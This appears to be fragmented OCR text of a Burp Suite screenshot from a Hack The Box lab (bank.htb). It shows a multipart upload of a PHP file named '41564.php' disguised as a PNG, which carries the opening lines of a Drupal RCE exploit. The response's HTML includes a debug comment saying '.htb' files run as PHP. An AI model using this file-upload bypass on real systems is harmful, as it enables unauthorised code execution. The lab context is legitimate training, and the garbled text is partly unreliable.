 end Cancel < > Target: http://bank.htb HTTP/1
quest
etty Raw Hex \n
Connection: close
------WebKitFormBoundarytCwZBxGwh2yubHio
Content-Disposition: form-data; name="title"
xd
------WebKitFormBoundarytCwZBxGwh2yubHio
Content-Disposition: form-data; name="message"
xd
------WebKitFormBoundarytCwZBxGwh2yubHio
Content-Disposition: form-data; name="fileToUpload"; filename="
41564.php"
Content-Type: image/png
PNG
IHDR,)¦ÒIIDATxìÓA0 ÿìßÙÅpè@
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
Search... 0 matches
Response
Pretty Raw Hex Render \n
" class="form-control" style="height: 170px;
background-repeat: repeat; background-image: none;
background-position: 0% 0%;" name="message" id="
ticket_message">
</textarea>
105 <br>
106 <div style="position:relative;">
107 <!-- [DEBUG] I added the file extension .htb to
execute as php for debugging purposes only [DEBUG]
-->
108 <a class='btn btn-primary' href='javascript:;'>
109 Choose File...
110 <input type="file" required style='
position:absolute;z-index:2;top:0;left:0;filter:
alpha(opacity=0);-ms-filter:"progid:DXImageTrans
form.Microsoft.Alpha(Opacity=0)";opacity:0;backg
round-color:transparent;color:transparent;' name
="fileToUpload" size="40"  onchange='
$("#upload-file-info").html($(this).val().replac
e("C:\\fakepath\\", ""));'>
111 </a>
112 &nbsp;
113 <span class='label label-info' id="
upload-file-info">
</span>
114 </div>
115 <br>
cant upload 1 match